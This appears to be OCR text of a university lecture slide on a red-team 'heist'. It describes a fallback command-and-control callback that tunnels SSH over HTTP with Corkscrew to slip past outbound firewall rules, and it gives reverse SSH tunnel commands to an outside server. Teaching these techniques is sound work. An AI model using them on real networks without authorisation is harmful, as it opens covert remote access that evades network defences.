 online business systems
PLANNING THE HEIST
C2 CallBack: Plan B
• Just in case, we also had a fallback plan. SSH isn’t always permitted
outbound, so we figured out an on-the-fly solution with ‘Corkscrew”
• Corkscrew is an SSH over HTTP solution available at
https://github.com/bryanpkc/corkscrew
• This would hopefully bypass both the OpenVPN and SSH firewall rule
if any were in place.
Reverse SSH Tunnel: localhost
ssh -p 22 -R "port:localhost:hostport" user@server
ssh -p 22 -R "port:hostport" user@server
client
server
22 (SSHD)
Reverse SSH Tunnel
0.0.0.0:port:
The socket listens to
TCP "port" and binds
to all interfaces (eth0,
wlan0, lo etc.)
localhost:hostport
SSHD:
"GatewayPorts"
is set to "yes"
Portland State
UNIVERSITY
19